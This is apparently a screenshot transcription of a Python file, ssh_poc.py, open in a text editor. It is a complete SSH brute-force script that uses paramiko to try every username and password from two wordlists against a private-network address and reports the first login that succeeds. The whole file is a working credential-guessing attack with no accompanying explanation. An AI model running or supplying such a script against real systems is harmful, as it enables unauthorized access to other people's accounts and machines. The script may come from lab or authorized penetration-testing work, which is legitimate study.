 ~/ssh_poc.py - Mousepad
File Edit Search View Document Help
1 import paramiko
2 import time
3
4 target_ip = "192.168.8.116"
5 usernames = open("user.txt").read().splitlines()
6 passwords = open("password.txt").read().splitlines()
7
8 for username in usernames:
9     for password in passwords:
10         try:
11             print(f"Trying {username}:{password}")
12             client = paramiko.SSHClient()
13             client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
14             client.connect(target_ip, username=username, password=password, timeout=3)
15             time.sleep(0.8)
16             print(f"[+] SUCCESS: {username}:{password}")
17             client.close()
18             exit()
19         except Exception as e:
20                 print(f"Exception: {e}")
21                 continue
22